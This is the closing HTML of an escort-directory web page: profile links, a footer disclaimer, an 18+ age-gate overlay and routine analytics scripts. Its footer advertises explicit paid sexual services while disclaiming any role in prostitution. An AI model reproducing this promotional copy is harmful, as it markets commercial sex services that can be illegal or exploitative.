Vasteras"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/finland/hameeda-escort-1447.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_0016093escort.jpg" width="180" title="escort Hameeda Hamina"/></a></div></div></div>
		<div class="clear10"></div>
		</div> <!-- show-under-body -->
</div> <!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>
		<div class="footer rad3">
		<div id="text-2" class="widgetbox rad3 widget widget_text l">			<div class="textwidget">Julyescort.eu is one of the greatest and the most trusted escort directory Worldwide in countries like Croatia,Portugal,Ireland,Georgia,Hungary or Caribbean.<br /><br />Julyescort.eu is a  site of information and publicity and has no connection or link with  any sites whatsoever or individuals mentioned here. We are only an advertising space, we are not an escort agency, nor even in the escorting or the business of prostitution. We take no responsibility for the content or actions of third parties  (websites or individuals) on which you would have information such as  emails or telephone contacts.</div>
		</div><div id="nav_menu-4" class="widgetbox rad3 widget widget_nav_menu l"><h4 class="widgettitle">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="#">Contact us</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="#">FAQ</a></li>
</ul></div></div>        <div class="clear"></div>
	</div> <!-- FOOTER -->    <div class="underfooter">
		<div class="l">&copy; 2019 Julyescort.eu Escorts &#8211; Escort service: GFE, Footjob, Titjob - Vip young escort girl <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<link rel='stylesheet' id='wplinktrade_frontend_css-css'  href='/wp-content/plugins/wplinktrade/assets/css/wplt_frontend.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/plugins/wplinktrade/assets/js/wplinktrade.js?ver=5.2.2'></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#tosdisclaimer").modal({onOpen: function (dialog) {
		dialog.overlay.fadeIn('slow', function () {
			dialog.data.hide();
			dialog.container.fadeIn('slow', function () {
				dialog.data.slideDown('slow');
			});
		});
	}});
	$('.entertosdisclaimer').on('click', function(){
		$.modal.close();
		$("#tosdisclaimer").hide();
		Cookies.set('tos18', 'yes');
	});
	$('.closetosdisclaimer').on('click', function(){
		window.location = "https://www.google.com/";
	});
});
</script><div class="tosdisclaimer rad3" id="tosdisclaimer" style="display:none">
	<h4>YOU MUST AGREE TO THE FOLLOWING BEFORE ENTERING!</h4><br />
	<p><b>WARNING</b> - This area of the website may contain nudity and sexuality, and is intended for a mature person. It must not to be accessed by anyone under the age of 18 (or the age of consent in the jurisdiction from which it is being accessed).</p>
	<p>I am over age 18 years old, and I have the legal right to possess adult material in my community.</p>
	<p>I will not permit any person(s) under 18 years of age to have access to any of the materials contained in this site.</p>
	<p>I am familiar with the rules governing the viewing or possession of sexually oriented materials as defined by my local jurisdiction.</p>
	<div class="clear10"></div>
    <div class="tosdisclaimerbuttons">
		<div class="rad3 bluebutton entertosdisclaimer l">ENTER</div>
		<div class="rad3 redbutton closetosdisclaimer r">EXIT</div>
	</div>
	<div class="clear10"></div>
</div> <!-- TOS OVERLAY --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9329e16a17654147aaea1c82f06031b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


